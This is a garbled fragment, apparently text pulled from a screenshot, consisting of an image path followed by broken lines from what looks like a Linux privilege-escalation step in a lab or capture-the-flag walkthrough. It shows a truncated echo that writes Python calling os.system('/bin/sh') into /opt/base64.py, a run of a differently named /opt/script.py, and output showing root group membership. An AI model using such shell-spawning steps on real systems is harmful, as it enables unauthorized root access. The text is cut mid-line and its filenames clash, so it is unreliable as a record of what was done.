 Sudo
Sud
s; os.system('/bin/sh')" > /opt/base64.py
python3 /opt/script.py
t) groups=0(root)